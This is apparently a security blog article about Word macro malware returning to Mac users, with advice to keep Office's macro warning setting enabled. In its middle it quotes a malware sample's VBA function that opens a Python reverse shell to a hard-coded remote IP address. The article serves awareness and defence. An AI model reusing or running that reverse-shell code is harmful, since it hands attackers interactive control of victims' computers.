Macro malware – commonly known as a “Word macro virus” – involves maliciously-crafted Microsoft Office documents containing Visual Basic macros. These things have been around for quite some time, but have mostly just been a nuisance to Mac users. Unfortunately, that has now changed.
Historically, Microsoft Office for Mac supported macros up through the 2004 edition and were thus susceptible to macro malware. Such malware was mostly targeted at Windows users, however, and for the most part did little to Mac users other than potentially infecting their “normal” template – the template from which all blank new documents are created. This would result in future documents created on that computer being infected with the macro malware, which could then be passed on to others.
Then Microsoft released Office for Mac 2008, which removed macro support. This upset a lot of long-time professional users of Office for Mac, who made use of macros. However, this was a move that security-savvy Mac users celebrated, as it made Macs immune to macro malware.
In 2011, a new version of Office for Mac ushered the macro back in. Fortunately, it also brought a setting to warn the user if a document containing macros was being opened.

This setting, which was on by default, did a lot to prevent a new rise of macro malware on the Mac, while allowing macro-loving Mac users to upgrade from Office for Mac 2004.
Macro malware has been off most Mac users’ radar for some time. Even as a security expert, I rarely come across such malware these days. However, that all changed recently, when a malicious Word document was found targeting Mac users.
Notable Mac security expert Patrick Wardle provided an excellent analysis of the malware. I can’t improve on what he said, but in essence, the malware would first check for the presence of Little Snitch, a well-known Mac outgoing firewall.
If Little Snitch was present, it would bail out. Otherwise, it would download and install a second-stage component (which was no longer available) and set it to run persistently, via one of several Mac-specific persistence methods.
Another sample of macro malware, which was found shortly after, attempts to connect via reverse shell to a malicious server, first on Windows, but then trying with Mac code if that fails:
Function macshell() On Error Resume Next Err.Clear scriptToRun = "do shell script ""python -c 'import urllib2,socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((""192.241.191.104"",53)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([""/bin/sh"",""-i""]);' &""" res = MacScript(scriptToRun) End Function(SHA256: 40c414fd75de6def664b3e953313125fc5e05628b6a2e07ded7634dc4f884666)
This brings up questions of how Mac users can protect themselves against this kind of threat. Fortunately, it’s not difficult. First and foremost, you should exercise caution before opening any Office document from untrustworthy sources, such as an e-mail from a stranger or an unfamiliar website.
If you do need to open a document, the “Warn before opening a file that contains macros” setting, which was mentioned previously, should be turned on by default. It would be wise, however, to verify this, by going to the Security & Privacy settings in the preferences for Word, Excel, and PowerPoint and turning it on if it isn’t already.
With this setting on, trying to open a document containing macros will display a warning.

The default is to open the document with macros disabled, which prevents the malware from triggering. If you have any questions about the legitimacy of the document, or if you know of no reason why it should contain any macros, you should not click the Enable Macros button!
If you’re paying attention and have not disabled the ability of your Office apps to protect you, it will be difficult or impossible for this kind of malware to infect you. However, there are invariably those who will fall prey to the social engineering used by these fake documents and who will re-open them with macros enabled.

Don’t be one of those people, and pass this information on to those you know who might be fooled.










